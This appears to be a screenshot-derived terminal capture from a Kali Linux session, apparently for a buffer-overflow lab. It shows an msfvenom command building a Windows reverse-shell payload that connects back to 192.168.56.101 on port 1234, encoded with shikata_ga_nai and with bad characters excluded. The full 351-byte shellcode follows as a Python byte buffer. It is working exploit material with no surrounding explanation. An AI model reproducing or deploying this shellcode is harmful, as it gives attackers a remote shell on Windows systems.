 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.101 LPORT=1234 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbf\x9c\x2f\x7d\xe8\xd9\xca\xd9\x74\x24\xf4\x58"
buf += b"\x33\xc9\xb1\x52\x31\x78\x12\x83\xc0\x04\x03\xe4"
buf += b"\x21\x9f\x1d\xe8\xd6\xdd\xde\x10\x27\x82\x57\xf5"
buf += b"\x16\x82\x0c\x7e\x08\x32\x46\xd2\xa5\xb9\x0a\xc6"
buf += b"\x3e\xcf\x82\xe9\xf7\x7a\xf5\xc4\x08\xd6\xc5\x47"
buf += b"\x8b\x25\x1a\xa7\xb2\xe5\x6f\xa6\xf3\x18\x9d\xfa"
buf += b"\xac\x57\x30\xea\xd9\x22\x89\x81\x92\xa3\x89\x76"
buf += b"\x62\xc5\xb8\x29\xf8\x9c\x1a\xc8\x2d\x95\x12\xd2"
buf += b"\x32\x90\xed\x69\x80\x6e\xec\xbb\xd8\x8f\x43\x82"
buf += b"\xd4\x7d\x9d\xc3\xd3\x9d\xe8\x3d\x20\x23\xeb\xfa"
buf += b"\x5a\xff\x7e\x18\xfc\x74\xd8\xc4\xfc\x59\xbf\x8f"
buf += b"\xf3\x16\xcb\xd7\x17\xa8\x18\x6c\x23\x21\x9f\xa2"
buf += b"\xa5\x71\x84\x66\xed\x22\xa5\x3f\x4b\x84\xda\x5f"
buf += b"\x34\x79\x7f\x14\xd9\x6e\xf2\x77\xb6\x43\x3f\x87"
buf += b"\x46\xcc\x48\xf4\x74\x53\xe3\x92\x34\x1c\x2d\x65"
buf += b"\x3a\x37\x89\xf9\xc5\xb8\xea\xd0\x01\xec\xba\x4a"
buf += b"\xa3\x8d\x50\x8a\x4c\x58\xf6\xda\xe2\x33\xb7\x8a"
buf += b"\x42\xe4\x5f\xc0\x4c\xdb\x40\xeb\x86\x74\xea\x16"
buf += b"\x41\xbb\x43\x20\xf4\x53\x96\x50\xf2\x71\x1f\xb6"
buf += b"\x90\x65\x76\x61\x0d\x1f\xd3\xf9\xac\xe0\xc9\x84"
buf += b"\xef\x6b\xfe\x79\xa1\x9b\x8b\x69\x56\x6c\xc6\xd3"
buf += b"\xf1\x73\xfc\x7b\x9d\xe6\x9b\x7b\xe8\x1a\x34\x2c"
buf += b"\xbd\xed\x4d\xb8\x53\x57\xe4\xde\xa9\x01\xcf\x5a"
buf += b"\x76\xf2\xce\x63\xfb\x4e\xf5\x73\xc5\x4f\xb1\x27"
buf += b"\x99\x19\x6f\x91\x5f\xf0\xc1\x4b\x36\xaf\x8b\x1b"
buf += b"\xcf\x83\x0b\x5d\xd0\xc9\xfd\x81\x61\xa4\xbb\xbe"
buf += b"\x4e\x20\x4c\xc7\xb2\xd0\xb3\x12\x77\xf0\x51\xb6"
buf += b"\x82\x99\xcf\x53\x2f\xc4\xef\x8e\x6c\xf1\x73\x3a"
buf += b"\x0d\x06\x6b\x4f\x08\x42\x2b\xbc\x60\xdb\xde\xc2"
buf += b"\xd7\xdc\xca"